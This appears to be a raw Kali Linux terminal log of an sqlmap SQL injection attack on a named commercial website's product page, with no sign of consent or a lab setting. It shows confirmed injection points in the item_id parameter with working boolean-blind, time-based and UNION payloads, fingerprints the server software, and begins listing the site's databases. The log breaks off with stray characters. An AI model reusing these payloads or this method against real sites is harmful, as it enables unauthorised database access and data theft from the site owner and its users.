 root@kali:~# sqlmap -u"https://www.sugaru.com.tw/prod_detail.php?item_id=26" --dbs
{1.0-dev-nongit-20150911}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 16:22:20
[16:22:20] [INFO] resuming back-end DBMS 'mysql'
[16:22:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: item_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=26 AND 3998=3998
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: item_id=26 AND (SELECT * FROM (SELECT(SLEEP(5)))nBcN)
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: item_id=-4112 UNION ALL SELECT NULL,CONCAT(0x7170707171,0x654e4c484d4144554242,0x7162766271),NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL--
---
[16:22:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL 5.0.12
[16:22:21] [INFO] fetching database names
[16:22:42] [WARNING] reflective value(s) found and filtering out
[16:22:42] [WARNING] frames detected containing attacked parameter values. Please be sure to test those separately in case that attack on th
is page fails
[16:22:42] [INFO] the SQL query used returns 24 entries
[16:22:42] [INFO] retrieved: information_schema
S A